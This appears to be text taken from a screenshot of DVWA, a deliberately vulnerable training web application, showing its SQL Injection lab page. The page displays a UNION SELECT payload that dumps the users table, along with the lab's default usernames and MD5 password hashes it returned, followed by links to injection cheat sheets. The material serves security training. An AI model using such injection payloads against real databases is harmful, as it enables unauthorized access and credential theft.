 Vulnerability: SQL Injectio
Not secure http://dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/